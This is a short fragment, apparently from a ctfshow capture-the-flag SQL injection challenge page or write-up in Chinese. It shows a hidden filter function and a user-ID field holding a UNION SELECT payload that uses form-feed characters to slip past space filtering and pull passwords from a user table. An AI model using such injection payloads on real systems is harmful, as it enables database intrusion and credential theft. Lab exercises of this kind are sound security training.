 返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID
-1'%0cunion%0cselect%0cpassword,2,3%0cfrom%0cctfshow_user||'
查询
ID 用户名 密码
数据接口请求异常：parsererror